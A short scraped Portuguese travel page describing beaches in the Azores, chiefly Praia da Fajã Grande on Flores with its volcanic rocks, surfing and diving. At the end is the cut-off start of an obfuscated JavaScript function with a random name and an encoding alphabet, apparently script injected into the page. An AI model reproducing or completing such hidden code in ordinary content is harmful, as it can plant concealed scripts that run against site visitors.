
Praias dos Açores - Praia Porto Pim, Ilha do
Faial |
Foto:
wikimedia
Praia da Fajã Gr
ande, Ilha das Flores
As rochas são de origem vulcânica e dão um enquadramento
maravilhoso ao sítio. Talvez seja por isso que é uma das mais
frequentadas pelos habitantes da ilha das Flores e por turistas.
Ou então, talvez seja por ser propícia para surf e mergulho.
Numa das pontas tem ainda um paredão onde é possível
estender a toalha e apanhar belos banhos de sol!
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcd